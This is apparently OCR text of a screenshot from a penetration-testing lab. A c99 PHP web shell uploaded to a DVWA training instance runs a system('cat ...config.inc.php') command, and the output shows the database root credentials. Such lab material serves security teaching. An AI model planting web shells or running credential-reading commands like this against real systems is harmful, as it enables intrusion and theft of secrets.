 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Tue Feb 26, 11:42 P
192.168.1.106 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
r57.txt - c99.txt - r57 shell - ... 192.168.1.106 - c99shell
S http://192.168.1.106/dvwa/hackable/uploads/c99.php?act=eval&d=%2F Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
<?php
# If you are having problems connecting to the MySQL database and all of the variables below are correct
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
# Thanks to digininja for the fix.
# Database management system to use
$DBMS = 'MySQL';
#$DBMS = 'PGSQL';
# Database variables
$_DVWA = array();
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = 'dvwaPASSWORD';
How do you like them apples?
+ Database Name: dvwa
+ Database Username: root
+ Database Password: dvwaPASSWORD
# Only needed for PGSQL
$_DVWA[ 'db_port' ] = '5432';
?>
system("cat /var/www/html/dvwa/config/config.inc.php");
root@bt: ~/backdoor 192.168.1.106 - c99sh... 192.168.1.106 - c99shell - Mozilla Firefox